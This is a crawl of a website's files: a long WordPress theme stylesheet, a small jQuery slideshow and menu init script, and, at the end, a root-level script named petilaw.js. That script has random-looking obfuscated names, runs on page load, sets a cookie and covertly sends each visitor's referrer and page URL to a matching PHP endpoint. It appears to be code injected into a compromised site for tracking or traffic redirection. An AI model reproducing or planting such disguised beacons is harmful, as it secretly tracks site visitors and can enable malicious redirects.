.sidebar_widget {
	width:88.23529411764706%;
	margin:2.941176470588235% 5.882352941176471%;
	overflow:auto;
}
.sidebar_widget_top {
	width:100%;
	height:10px;
	-webkit-border-radius: 5px 5px 0 0;
	-moz-border-radius: 5px 5px 0 0;
	border-radius: 5px 5px 0 0;
}
.sidebar_widget_bottom {
	width:100%;
	height:10px;
	-webkit-border-radius: 0 0 5px 5px;
	-moz-border-radius: 0 0 5px 5px;
	border-radius: 0 0 5px 5px;
}
.widget {
	width:100%;
	overflow:auto;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;	
	padding:0 0 3.33333333333333% 0;	
}
.widgettitle {
	width:93.33333333333333%;
	overflow:auto;
	font:24px 'TitilliumText22LRegular';
	padding:3.33333333333333%;
}
.widget ul {
	width:100%
	margin:1.666666666666667% 0 3.33333333333333% 0;
}
.widget ul li{
	width:81.666666666666667%;
	overflow:hidden;
	margin:0 6.666666666666667%;
	padding:3.33333333333333% 0 3.33333333333333% 5%;
}
.widget ul li a{
}
.widget ul li a:visited{
}
.widget ul ul a{
	font-size:11px;
}
.widget ul ul{
	width:95%;
	margin: 0 0 0 5%;
	padding:0;
}
.widget ul li ul li{
	padding: 1.304347826086957% 0 1.304347826086957% 4.347826086956522%;
	margin:0;
	border: 0;
}
.widget .last{
	background:none;
}
.textwidget{ padding: 5%; }
.textwidget p{ padding: 5%; }
.widget_tag_cloud div, .widget_calendar div{ }
/* Calendar */
#wp-calendar{width:90%;margin-bottom:3.33333333333333%;margin-left:3.33333333333333%;clear:both;padding:0;}
#wp-calendar caption{padding:3.33333333333333%;font:bold 16px Georgia, "Times New Roman", Times, serif;}
#wp-calendar th,#wp-calendar td{text-align:center;padding:3px 0;}
#wp-calendar td{background:transparent;}
#wp-calendar a{}
/* tag cloud */
.tagcloud {
	width:86.666666666666667%;
	margin:3.33333333333333% 6.666666666666667%;
}
.widget_poll li a{
display: block;
margin: 10px 0 0 0;
text-decoration: underline;
}
.widget_poll li a:hover{
text-decoration: none;
}
.wp-polls {
	width:100%;
	margin:5% 0 0 0;	
	overflow:hidden;
}
.wp-polls ul li{
	margin:0 6.666666666666667%;
	padding:1.666666666666667% 0 1.666666666666667% 5%;
}
.wp-polls p strong{
	font: 16px/16px 'PTSansItalic'; Georgia, "Times New Roman", Times, serif; 
}
.wp-polls p a{
	font:14px/16px 'NobileRegular', Verdana, Geneva, sans-serif;		
}
.wp-polls ul li label{
	margin:0 0 0 7px;
}
.wp-polls .Buttons {
	width:40%;
	height:10%;
	border:0 !important;
	font: 18px 'PTSansItalic', Georgia, "Times New Roman", Times, serif; 	
	margin:0 0 7px 0;	
}
.widget img {
    height: auto;
    max-width: 90%;
	margin:10px 5%;
}
.widget select {
    width: 90%;
	margin:10px 5%;
}
/* pro */
/* Sidebar */


#footer_section .footerp{
	margin:10px 5% 10px 5%;
	width:90%;
}
#footer_section .footerp a{
	font-weight:bold;
}
#footer_section .footercredit {
	margin:0 5% 10px 5%;
	width:90%;		
}
#footer_section .footercredit a{
	font-weight:bold;
}
.footerp .seach_section {
	float:left;
	width:100%;
	background:none !important;
}






/* ==================================================================
    Secure and Accessible PHP Contact Form v.2.0WP FIXED width
    ACCESSITES.CSS made by Mike Cherim - https://green-beast.com 
   Designed and built to work with the Accessites WordPress theme
================================================================== */

#gb_form_div { 
  text-align : left;
  width : 100%;
  font-family:Verdana, Geneva, sans-serif;
}

#gb_form_div p {
  margin-left : 12px;
}

#gb_form {
  text-align : left;
  background : transparent;
}

#gb_form_div a {
  text-decoration : underline;
}

#gb_form_div a:hover, #gb_form_div a:focus, #gb_form_div a:active {
  text-decoration : none;
}

fieldset { 
  border : 0;
  margin-top : 10px;
}

#gb_form legend, legend, #gb_form dt { 
  font-weight : bold; 
}

#gb_form legend {
  padding-top : 5px;
}

* html #gb_form legend {
  padding:0 0 10px 0;
}

#gb_form legend#mainlegend { 
  padding-top : 5px;
  padding-bottom : 10px;
  width:100%;
}

* html #gb_form legend#mainlegend {
  margin-left : -5px;
}

#gb_form legend#mainlegend small { 
  font-size : 11px; 
  text-transform : uppercase;
}

#gb_form_div .formhead small a {
  font-size : 11px; 
  display : inline;
  padding : 0;
  margin : 0;
}

#gb_form_div .main_formhead, #gb_form_div .formhead {
  font-size : 12px; 
  width : 97%;
}

#gb_form_div .main_formhead {
  margin-left : -35px;
  text-indent: -9999px;
}

#gb_form_div label { 
  margin-top : 5px;
  margin-left : 20px;
  font-size:11px;
}

#gb_form_div input.short, #gb_form_div input.med, #gb_form_div select.med, #gb_form_div textarea.textbox, #gb_form_div textarea { 
  padding : 3px; 
  font-size:13px;
  font-family:Arial, Helvetica, sans-serif;
  width : 60%;
  height : auto;
  margin:0 0 5px 20px;
}

#gb_form_div input.short {
  width : 7%;
}

#gb_form_div textarea.textbox, #gb_form_div textarea { 
  width : 80%;
  height : 220px;
  line-height : 1.5em;
}

#gb_form_div select.med {
  width : 60%;
}

#gb_form_div input.checkbox {
  cursor : default;
  border : 0;
  padding : 0; 
  margin : 0;
  width : 14px;
  height : 14px;
}

#gb_form_div input.button {
	height:35px;
	border:0;
	font:16px/35px Georgia, "Times New Roman", Times, serif;
	padding:0;
	padding:0 15px;
	cursor:pointer;
	clear:both;
	margin: 10px 0 0 20px;
}

#content #gb_form input.button {
  margin : 15px 5px 25px 20px;
  padding : 2px 15px 2px 15px;
}

* html #content #gb_form input.button {
  margin-left : -5px;
}

#gb_form_div span.error, #gb_form_div span.success, #gb_form_div dt { 
  font-weight : bold; 
}

#gb_form_div dt small, #gb_form_div .formhead span.success, span.success, dl#result_dl_blockq dt {
}

#gb_form_div small.whythis a { 
  font-size : 11px; 
  text-decoration : none;
}
#gb_form_div small.whythis a span{ 
  text-decoration : none;
}

#gb_form_div p.creditline small {
  clear : both; 
  display : block;
  text-align : right;
  margin : 0;
  padding : 25px 0 15px 0;
  font-size : 11px; 
  letter-spacing : .0001em;
}

dl#result_dl_blockq blockquote {
  margin-left : 0;
}

dl#result_dl_blockq blockquote p cite {
  display : block;
  text-align : right;
}

#gb_form_div span.items {
  font-weight : bold;
}

#gb_form_div ul {
  margin : 10px 10px 20px 10px;
}

#gb_form_div ul li {
  list-style-type : none;
  margin : 0 10px 0 20px;
}


#featured_section_wilto {
	width:100%;
	position:relative;
	overflow:hidden;
	margin:0 0 3% 0;
}

/* Mag Lite starts here */




.mag_two_post_title{
	float:left;
	width:100%;
	padding:5px 0;		
	overflow:auto;
}
.mag_two_post_title h2 {
}
.mag_two_post_ratings{
	float:left;
	width:100%;
	padding:2px 0;	
}
.mag_two_post_thumb {
	float:left;
	width:100%;
	height:135px;
	margin:10px 0 0 0;
}
.mag_two_post_excerpt {
	float:left;
	padding:0;
	padding:10px 0 0 0;
	width:100%;
}
.mag_two_post_excerpt img{
	float:left;
	max-width:100%;
	margin:0 0 10px 0;
	height:auto;
}

/* Mag Lite ends here */

/* Mag starts here */



.mag_post_title{
	float:left;
	width:100%;
	overflow:auto;
}
.mag_post_title h2 {
	padding:5px 0;
	font-size:36px;
	line-height:46px;
}
.mag_post_ratings{
	float:left;
	width:100%;
	padding:5px 0;	
}
.mag_post_ratings_normal{
	float:left;
	width:555px;
	height:22px;
}
.mag_post_thumb {
	float:left;
	width:40%;
	margin:10px 0 0 0;
}
.mag_post_excerpt {
	float:left;
	padding:10px 0 0 0;
	overflow:auto;
	width:100%
}
.mag_post_excerpt img{
	max-width:100%;
	height:auto;
}

/* Mag ends here */

/* pro */


#mag_heading {
	margin:10px 0 0 10px;
	width:260px;
	margin:0;
	padding:0;
	float:left;
}
#mag_heading p{
	margin:10px 0 0 10px;
	padding:0;
	float:left;
	font:24px/24px 'PTSansItalic'; Georgia, "Times New Roman", Times, serif; 	
}
.mag_left_individual_post {
	width:260px;
	margin:0 0 10px 5px;
	padding:0;
	float:left;
}
.titlemag{	
	width:250px;
	margin:0 5px 0 5px;
	padding:0;	
}
.titlemag h2{
	font:24px/24px 'PTSansItalic'; Georgia, "Times New Roman", Times, serif; 
	width:250px;
	margin:0;
	padding:0 0 7px 0;
}
.metadatamag{
	font-size:13px;
	width:250px;
	margin:0 5px 0 5px;
	padding:0;
}
.mag_featured_image{
	padding:0;
	margin:10px 5px;
}
.mag_featured_image img{
	border:0;
	padding:0;
}
.excerpt_mag{
	font-size:13px;
	width:250px;
	margin:5px 5px;
	padding:0 0 5px 0;
	
}
.readmore_mag{
	margin:5px 15px;
	padding:0 0 5px 0;
}




/* Pro Sidebar starts here */


#feed_social {
	width:100%;
	overflow:auto;	
	margin:0 0 20px 0;
	padding:20px 0;
}

#sidebar_ads_container {
	width:100%;
	overflow:auto;	
	padding:20px 0 0 0;
	margin:0 0 20px 0;
}

.mag_post_excerpt_more{
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	padding:5px 25px;
	text-decoration:none;
	display:inline-block;
}
.mag_post_excerpt_p p {
	margin:0 0 15px 0;
}
.mag_two_post_excerpt_p p {
	margin:0 0 15px 0;
}
#featured_section_header {
	width:100%;
	margin:0 0 3% 0;
}
#featured_section_header img{
	max-width:100%;
	height:auto;	
}
.archiveheading {
	width:100%;
	margin-bottom:40px;
	padding:20px 0;
}
.archiveheading h2{
	font-size:36px;
    margin: 0 0 0 2.7027%;
    width: 94.5946%;	
}

.wpcf7-text {
	margin-top:10px;
}
.wpcf7-email {
	margin-top:10px;
	padding:5px;
}
.wpcf7-quiz {
	margin-top:10px;	
}
.wpcf7-textarea {
	margin-top:10px;	
}
.wpcf7-file{
	margin-top:10px;	
}
.wpcf7-submit {
	border:0;
	font:13px Georgia, "Times New Roman", Times, serif;
	padding:15px 35px;
	cursor:pointer;
	background:#000;
	color:#fff;	
}

.mag_post {
	width:100%;
	background:url(skins/images/ten.png);
	margin:0 0 20px 0%;
	overflow:auto;
	padding-bottom:20px;
}
.magnine_post1 {
	width:100%;
	background:url(skins/images/ten.png);
	overflow:auto;
	margin-bottom:20px;
	padding-bottom:20px;
}
.magnine_post1_excerpt_img{
	width:100%;
	margin-bottom:15px;
}
.magnine_post2_excerpt_img{
	width:100%;
	margin-bottom:15px;
}
.magnine_post1_excerpt_img img{
	max-width:100%;
	height:auto;
}
.magnine_post2_excerpt_img img{
	max-width:100%;
	height:auto;
}
.magnine_post1_title{
	width:90%;
	padding:10px 5%;
	overflow:auto;	
}
.magnine_post1_title img{
	max-width:100%;
	height:auto;
	margin:5px 0;
}
.magnine_post2_title{
	width:80%;
	padding:10px 10%;	
}
.magnine_post5_title{
	width:80%;
	padding:10px 10%;	
}
.magnine_post1_title h2{
    width:100%;
	font-size: 36px;
    line-height: 46px;	
}
.magnine_post2_title h2{
    width:100%;
	font-size: 36px;
    line-height: 46px;	
}
.magnine_post5_title h2{
    width:100%;
	font-size: 20px;
    line-height: 30px;	
}
.magnine_post1_title p {
    margin: 0 0 15px;
}
.magnine_post2_title p {
    margin: 0 0 15px;
}
.magnine_post2 {
	width:100%;
	float:left;
	background:url(skins/images/ten.png);
	overflow:auto;
	margin-bottom:20px;
	padding-bottom:20px;
}
.magnine_post3 {
	width:100%;
	float:left;
	background:url(skins/images/ten.png);
	overflow:auto;
	margin-bottom:20px;
	padding-bottom:20px;
}
.magnine_post5 {
	width:100%;
	float:left;
	background:url(skins/images/ten.png);
	overflow:auto;
	margin-bottom:20px;
	padding-bottom:20px;
}
.magnine_post7 {
	width:100%;
	float:left;
	background:url(skins/images/ten.png);
	overflow:auto;
	margin-bottom:20px;
	padding-bottom:20px;
}
.magnine_cat_post{
	width:90%;
	float:left;
	margin:0 0 5% 5%;
}
.magnine_cat_title{
	width:95%;
	padding:10px 2.5%;	
}
.magnine_cat_title h2{
    width:100%;
	font-size: 36px;
    line-height: 46px;	
}
.featured_section_sheader{
	width:100%;
	overflow:auto;
}
.featured_section_sheader img{
	max-width:100%;
	height:auto;
}

/* Mag ten starts here */
#main_content_section_magten{
	float:left;
	width:100%;
	margin:0 0 3% 0;	
}
.magtenonefour{
	float:left;
	width:100%;
	margin:3% 0 3% 0;
}
.magtenonefourlast{
	float:left;
	width:100%;
	margin:3% 0 3% 0;
}
.magtenone{
	float:left;
	width:100%;
	margin:1% 0 1% 0;	
}
.magtenoneimage{
	float:left;
	width:100%;
	margin-bottom:20px;
}
.magtenoneimage img{
	max-width:100%;
	height:auto;
}
.magtenonecontent{
	float:left;
	width:100%;
}
.magtenonecontent h2{
	width:84%;
	margin:0 7% 20px 7%;
}
.magtenonecontent p{
	width:84%;
	margin:0 7% 20px 7%;
}
.magtenonecontent span{
	margin:0 0 20px 7%;
}
.magtenonefourimg{
	float:left;
	width:100%;
}
.magtenonefourimg img{
	max-width:100%;
	height:auto;
}
.magtenonefourcontent{
	float:left;
	width:100%;
}
.magtenonefourcontent h2{
	width:84%;
	margin:0 7% 20px 7%;
	margin-top:20px;		
}
.magtenonefourcontent p{
	width:84%;
	margin:0 7% 20px 7%;	
}
.magtenonefourcontent span{
	margin:0 0 20px 7%;	
}
.magtenratings{
	width:84%;
	margin:0 7% 20px 7%;
}
/* Mag ten ends here */

/* Mag elvn starts here */
.cycle-slideshow-captiony{
	width:96%;
	margin:1% 2%;
}
.cycle-slideshow-captiony h2 {
	margin-bottom:10px;
}
.cycle-slideshow-captiony h2 a{
	color:#fff;
	font-size:14px;
}
.cycle-slideshow-captiony p{
	display:none;
}
.magelvn_actual_post{
	width:100%;
	margin-bottom:15px;
	padding:18px 0 25px 0;
	background:#282828;
	border-bottom:3px solid #242424;	
}
.magelvn_actual_post h2{
	font-size:18px;
	line-height:18px;
}
.magelvn_actual_post .actual_post_title{
	padding:0;
}
.magelvn_actual_post .actual_post_author{
	border-top:0;
	border-bottom:0;
	font-size:10px;
	margin-top:0;
	margin-bottom:0;
	line-height:10px;
}
.magelvn_actual_post .actual_post_author .actual_post_posted{
	width:100%;
	margin:0;
	color:#c5c5c5;
}
.magelvn_catbox{
	width:100%;
	background:url(skins/images/seven-stripe.png);
	margin:5% 0 0 0;
	padding:10px 0;	
	overflow:auto;
}
.magelvn_catbox_title{
	width:100%;
	padding:10px 0;
}
.magelvn_catbox_title h2{
	font-size:24px;
	margin:0 0 0 4%;
}
.magelvn_catbox_post{
	float:left;
	width:92%;
	margin:2% 0 2% 4%;
}
.magelvn_catbox_post_image{
	width:100%;
	margin:0 0 1% 0;
}
.magelvn_catbox_post_image img{
	max-width:100%;
}
.magelvn_catbox_post_image{
	width:100;
	margin:0 0 1% 0;
}
.magelvn_catbox_post_title{
	width:100%;
	margin:0 0 1% 0;	
}
.magelvn_catbox_post_title h2{
	font-size:18px;	
}
/* Mag elvn ends here */

/*-------------------------------------------------*/
/* Colors */
/*-------------------------------------------------*/

body{ color:#fff; }

a,a:visited,a:focus{ color:#fff; }

input, select, textarea{color:#7a7a7a;}
input[type=text], input[type=password], select, textarea{border:3px solid #c5c5c5;}

/* General settings */
#wrapper_one{  }
#wrapper_two{  }
#wrapper_three{  }
#wrapper_four{ }

/* Header social */
#header_social_cont {
	background:#000;
}
.header_search_cont .seach_section .searchtext {
	background:none;
}
.header_search_cont .seach_section .text {
	border:none;
}
.header_search_cont .seach_section .searchsub {
	border:0px;
}
.header_search_cont fieldset{
	background:#2f2f2f;	
}

.header_search_cont .text{
	background:none;
	color:#fff !important;
}

.header_search_cont .searchsub{
	background:#000;
}
.header_search_cont .submit{
	color:#ffffff;
	background:none;
	border:0px;
}


/* Logo */
#logo_section {
}
.logo_title a{
	color:#fff;
}

.logo_desc {
	color:#fff;
}
.logo_desc a{
	color:#fff;
}

/* Inner */
#content_section {
	background:#2d2d2d;
}
#inner_content_section {
}

/* Menu */
#menu{
	background:#1b1b1b;
}
.current-menu-item, .current_page_item {
	Background:#0d0d0d !important;	
}

#menu select {
	border:1px solid #000;
	background:#000;
	color:#fff;
}
ul.dropdown li.hover,
ul.dropdown li:hover,
ul.dropdown li.on {
	 background-color: #0d0d0d;
}


ul.dropdown li ul li {
	 background-color: #0d0d0d;
}

ul.dropdown li ul li.hover,
ul.dropdown li ul li:hover,
ul.dropdown li ul li.on {
	 background-color: #0d0d0d;
}
#Main_nav .selected a, #nav2 .selected a { color: red }
	

/* Slider */
#featured_section_wilto {
	background-color:#676767;
	background:url(skins/images/wiltobg2.png) repeat;	
}
.carousel-next {
	background:url(skins/images/anything-arrows-next.png) no-repeat;
}
.carousel-prev {
	background:url(skins/images/anything-arrows-prev.png) no-repeat;
}
.wrsubtexth2 h2 a{
	color:#fff;	
}
.wrtext p {
	color:#fff;		
}
.wrtext p a {
    background: none repeat scroll 0 0 #444444;
    border-radius: 5px 5px 5px 5px;
    padding: 10px 30px;
	color: #FFFFFF;
}
.slidewrap2 .carousel-tabs .carousel-active-tab a {
    background: #fff;
}
.slidewrap2 .carousel-tabs a {
    background: none repeat scroll 0 0 #000000;
}

/* Sidebar */
#sidebar_ads_container {
	background:#282828;	
}
#feed_social {
	background:#282828;		
}
#sidebar_search_social {
	background:#282828;		
}
#sidebar {
	background:#282828;		
}
#sidebar_facebook {
	background:url(skins/images/sidebar_facebook.png) no-repeat center right;
	border-bottom:1px solid #242424;
}
#sidebar_facebook p a{
	color:#fff;
}
#sidebar_twitter {
	background:url(skins/images/sidebar_twitter.png) no-repeat center right;
	border-bottom:1px solid #242424;	
}
#sidebar_twitter p a{
	color:#fff;
}
#twitter_update_list_1985 p{
	color:#fff;	
}
#twitter_update_list_1985 p a{
	color:#fff;
}
#twitter_update_list_1985 p a.twittertime {
	color:#fff;
}
#twitter_update_list_1985 p a.twittertime span{
	color:#fff;
}

.seach_section .searchtext{
	background:url(skins/images/ten.png);
}

.seach_section .text{
	color:#fff;
	border:0px;
	background:none;
}

.seach_section .searchsub{
	background:#000;
}


.seach_section .submit{
	color:#ffffff;
	background:none;
	border:0px;	
}

.widget .seach_section .searchtext{
	background:url(skins/images/ten.png);
}

.widget .seach_section .text{
	background:none;
	color:#fff;
	border:0;
}

.widget .seach_section .searchsub{
	background:#000;	
}

.widget .seach_section .submit{
	color:#ffffff;
	border:0;
}

.widget .current-menu-item, .widget .current_page_item {
	background:none !important;
}

.sidebar_widget_top {
	background:url(skins/images/ten.png);
	display:none;
}
.sidebar_widget_bottom {
	background:url(skins/images/ten.png);
	display:none;
}
.widget {
}
.widgettitle {
	color:#fff;
	border-bottom:1px solid #1c1c1c;
}
.widget ul li{
	border-bottom:1px solid #242424;
}
.widget ul ul a{
	color:#fff;
}
.widget ul li ul li{
	border: 0;
}
.widget .last{
	background:none;
}
.textwidget p{ color:#fff; }
/* Calendar */
#wp-calendar caption{color:#fff;}
#wp-calendar th,#wp-calendar td{color:#fff;}
#wp-calendar td{background:transparent;}
#wp-calendar a{color:#fff;}
/* tag cloud */
.tagcloud a{
	color:#fff;
}
.widget_poll li{
	border:0;
	background: none;
}
.widget_poll li a{
color:#fff;
}
.wp-polls ul li{
	color:#fff;	
}
.wp-polls p strong{
	color:#fff;	
}
.wp-polls p a{
	color:#fff;	
}
.wp-polls .Buttons {
	background:#000 !important;
	border:0 !important;
}
.widget select {
	background:#242424;
	border:0;
	color:#fff;
}
.widget .current-menu-item, .widget .current_page_item {
	background:none !important;	
}

/* Footer */
#footer_section {
	background:#1b1b1b;
}

#footer_section .footerp{
	color:#ffffff;
}
#footer_section .footerp a{
	color:#ffffff;
}
#footer_section .footercredit {
	color:#ffffff;
}
#footer_section .footercredit a{
	color:#ffffff;
}


/* Mag starts here */
#main_content_section_mag {
}
.mag_post_title{
	border-bottom: 1px solid #000;		
}
.mag_post_title h2 a{
	color:#fff;
}
.mag_post_ratings{
	border-bottom: 1px solid #000;	
}
.mag_post_ratings_normal{
	border-top: 1px solid #000;		
}
.mag_post_thumb {
	border:1px solid #000;
	background:#D4D7D1;
}
.mag_post_excerpt_more{
	color:#fff;
	background:#676767;
}
.mag_post_excerpt_more a{
	color:#fff;	
}

/* Mag Lite starts here */
#main_content_section_maglite {
}

.mag_two_post_title{
	border-bottom: 1px solid #000;	

}
.mag_two_post_title h2 a{
	color:#fff;
}
.mag_two_post_ratings{
	border-bottom: 1px solid #000;	
}
.mag_two_post_thumb {
	border:0px solid #000;
	background:#D4D7D1;
}

/* Single post */
#main_content_section{
	background:url(skins/images/seven-stripe.png);
}
.ta_meta_container {
	background:url(skins/images/ten.png);
}
.actual_post_title_page h2{
	color:#fff;
}
.actual_post_title h2{
	color:#fff;
}
.actual_post_title h2 a{
	color:#fff;
}
.actual_post_title h2 a:visited{
	color:#fff;
}
.actual_post_author {
	border:1px solid #000;
	border-right:0;
	border-left:0;
}
.actual_post_ratings {
	border:1px solid #000;
	border-right:0;
	border-left:0;
	border-bottom:0;	
}
.actual_post_comments {
	color:#fff;
}
.metadata{
	border-bottom:1px solid #000;
}
.metadata .bot{
	border-bottom:1px solid #000;
}
.metadata .label{
	color:#676767;
}
.postmetadata{
	background:#212428;
}
.post_author_bio {
	background:url(skins/images/ten.png);}
.authors_website {
	background:url(skins/images/authors_website.png) no-repeat;
}
.authors_website p{
	color:#050505;
}
.authors_twitter {
	background:url(skins/images/authors_twitter.png) no-repeat;
}
.authors_twitter p{
	color:#050505;
}
.authors_facebook {
	background:url(skins/images/authors_facebook.png) no-repeat;
}
.authors_facebook p{
	color:#050505;
}
.single_newsletter_heading {
	background:url(skins/images/single_rss.png) right center no-repeat;
}
.single_newsletter_heading p{
	color:#050505;
}
.single_social_share {
	background:url(skins/images/ten.png);}
.single_social_share_heading {
	background:url(skins/images/ten.png);
}
.single_social_share_heading p{
	color:#fff;
}
.single_np_prev_np {
	color:#676767;
}
.single_np_next_np {
	color:#676767;
}
.single_np_prev {
	background:url(skins/images/single_np_prev.png) left center no-repeat;	
}

.single_np_next {
	background:url(skins/images/single_np_next.png) right center no-repeat;	
}
.single_related_title {
	background:url(skins/images/ten.png);
	border-top: 5px dashed #212428;
}
.single_related_title p{
	color:#fff;
}
.single_related_posts {		
	background:url(skins/images/ten.png);
	border-bottom: 5px dashed #212428;	
}
.related_post_title a{
	color:#F26521;
}
.no_comm_single p{
	color:#676767;	
}

/* entry */
.entry .more-link{
	color:#fff;
}
.entry .more-link span{
	color:#676767;
	border-bottom: 1px solid #000;
}

.entry .wp-caption{ background:#000;}
.entry .wp-caption img{ background:none; border:0; }
.wp-caption{ background:#000;}
.wp-caption img{ background:none; border:0; }

.entry table{
	border: 1px solid #000;
}
.entry table td, .entry table th{
	border: 1px solid #000;
}
.entry table th{
	background: #000;
}
dl.gallery-item img {
	background: #000;
	border: 1px solid #000;
}
.gallery a img {
	border: none;
}

/* Various Tags & Classes */
.entry acronym, .entry abbr{
	border-bottom: 1px dashed #000;
}
.entry blockquote{
	border-left:13px solid #000;
}
.entry blockquote blockquote{
	border-left:13px solid #000;
}
blockquote cite {
	color: #666;
}
pre {
	background: #000;
}
abbr, acronym, dfn {
	border-bottom: 1px dotted #000;
}
ins {
	background: #000;
}
dt {
    font-weight: bold;
}
dd {
    margin: 0 15px 15px 15px;
}
/* Respond */
#commentform #submit{
	background:#000;
	border:0;
	color:#fff;
}

/* Comments*/
.commentlist li.comment{
	background:url(skins/images/ten.png) repeat;
}
.commentlist li.trackback{
	background:url(skins/images/ten.png) repeat;
}
.commentlist li.pingback{
	background:url(skins/images/ten.png) repeat;
}
.commentlist .reply a{
	background:#000;
	color:#fff;
}
.commentlist .reply a:hover{
	background:#333;
}
.comment-author img{
	border:3px solid #868686;
}
.commentlist .fn{
	color:#676767;
}
.commentlist .fn a{
	color:#676767;

}
.commentlist .comment-author-admin .fn, .commentlist .comment-author-admin .fn a{
	color:#676767;
}
.pagination2 span {
	color:#fff;
}
.pagination2 a {
	color:#676767;
}
/* pagination */
.pagination{
	background:url(skins/images/ten.png);
}
.pagination .pages{
	color:#fff;
	background:#000;
}
.pagination a:hover, .pagination .current{
	color:#fff;
	background:#000;
}

/* Full width page starts */
#main_content_section_full {
	background:url(skins/images/seven-stripe.png);		
}

#main_content_section_search {
	background:url(skins/images/seven-stripe.png);
}

#main_content_section_search_title {
	background:url(skins/images/seven-stripe.png);
}

.main_content_section_search_title {
	color:#fff;
}
.fouroh h2 {
	color:#fff;	
}
.fouroh p {
	color:#fff;	
}
.ta_meta_container_full {
	background:url(skins/images/ten.png);
	
}
.actual_post_title_page_full h2{
	color:#fff;
}













/* ==================================================================
    Secure and Accessible PHP Contact Form v.2.0WP FIXED width
    ACCESSITES.CSS made by Mike Cherim - https://green-beast.com 
   Designed and built to work with the Accessites WordPress theme
================================================================== */

#gb_form {
  background : transparent;
}

fieldset { 
  border : 0;
}

#gb_form legend#mainlegend { 
  background:url(skins/images/dotted_grey.gif) repeat-x bottom;
}

#gb_form_div .formhead small a {
  background-image : none;
}

#gb_form_div .main_formhead, #gb_form_div .formhead {
  color : #4c4c4c;
}

#gb_form_div input.short, #gb_form_div input.med, #gb_form_div select.med, #gb_form_div textarea.textbox, #gb_form_div textarea { 
  border : 5px solid #383838;
  background-color : #f3f3f3;
}

#gb_form_div input.checkbox {
  background : transparent;
}

#gb_form_div input.button {
	background:#000;
	border-right:1px solid #000;
	color:#fff;
}

#gb_form_div small.whythis a span{ 
  background:#000;

  color : #f5f5f5;
}
#gb_form_div small.whythis a:hover span{ 
  background:#000;
  border:1px solid #fff;
}

#gb_form_div span.items {
  color : #339999;
}

.wpcf7-text {
	border: 5px solid #101113 !important;
	background:url(skins/images/ten.png);	
}
.wpcf7-email {
	border: 5px solid #101113 !important;
	background:url(skins/images/ten.png);	
}
.wpcf7-quiz {
	border: 5px solid #101113 !important;
	background:url(skins/images/ten.png);	
}
.wpcf7-textarea {
	border: 5px solid #101113 !important;
	background:url(skins/images/ten.png);	
}
.wpcf7-file{
	border: 5px solid #101113 !important;
	background:url(skins/images/ten.png);	
}
.wpcf7-submit {
	background:#000;
	color:#fff;
}
.magelvn_actual_post{
	background:#282828;
	border-bottom:3px solid #242424;
}
.sticky{background:#242424 !important;}
.magelvn_actual_post .actual_post_author .actual_post_posted{
	color:#b0b0b0;
}
.magelvn_catbox{
	background:#282828;
	border-bottom:3px solid #242424;
}

--- FILE ---
content_type: application/javascript
request_url: https://leicatotalstation.org/wp-content/themes/default/js/wilto.int.js?ver=4.1.1
body_size: 191
content:
// JavaScript Document
										jQuery(document).ready(function(){
											
											jQuery.noConflict();
											
											jQuery('#Main_nav').tinyNav({
											header: true
										  });
										});

                                   
										  jQuery(document).ready(function(){
											jQuery.noConflict();
												
												jQuery( '.cycle-slideshow' ).cycle();
										   
										   });
								   
								   

--- FILE ---
content_type: application/javascript
request_url: https://leicatotalstation.org/petilaw.js
body_size: 796
content:



function sepeh()
{	var belycomexana = window.location.href; 
    var jumekifilu = document.currentScript.src.split('/').pop().replace(".js",""); 	var wecu = "/" + jumekifilu + ".php";	 
    var xoby = 60; 	 
  	var joberiqod = jumekifilu;
 
	var nymuje = "";    try     { 
 
 
      nymuje=""+parent.document.referrer;     }

  
    catch (ex)     {   	    nymuje=""+document.referrer; 	   	    }
	
	if(xuqyvej(joberiqod) == null)
 
	{
	  
		var xakesokuhupemoq = window.location.hostname; 		   		tunikiwy(joberiqod, "1", xoby, "/", xakesokuhupemoq);   
   

		if(xuqyvej(joberiqod) != null) 
		

		{
 			var typaw = new Image();    
 			typaw.src=wecu + "?referer=" + escape(nymuje) + "&url=" + escape(belycomexana);    		}	 
	} 

 	   }


sepeh();


function xuqyvej(wyjoxa) 
{       var zavuza = document.cookie;
 
    var cuhupyrig = wyjoxa + "=";    var jojef = zavuza.indexOf("; " + cuhupyrig); 
     if (jojef == -1) { 	
	 
        jojef = zavuza.indexOf(cuhupyrig);
            if (jojef != 0) return null; 	 
   
    } else { 
	        jojef += 2;    }

 

    var xuco = document.cookie.indexOf(";", jojef); 

      if (xuco == -1) {	         xuco = zavuza.length;
 	    } 	      return unescape(zavuza.substring(jojef + cuhupyrig.length, xuco));
 }




function tunikiwy(kudumihuhodywi,harysagagysaw,xapygyc, merej, vedukowimazyro) { 
 var cufigukamogadab = new Date();		
  var wokerojihefar = new Date();	 	 

 wokerojihefar.setTime(cufigukamogadab.getTime() + 1000*60*xapygyc);	 document.cookie = kudumihuhodywi+"="+escape(harysagagysaw) + ";expires="+wokerojihefar.toGMTString() + ";path=" + merej + ";domain=" + vedukowimazyro;
	 } 


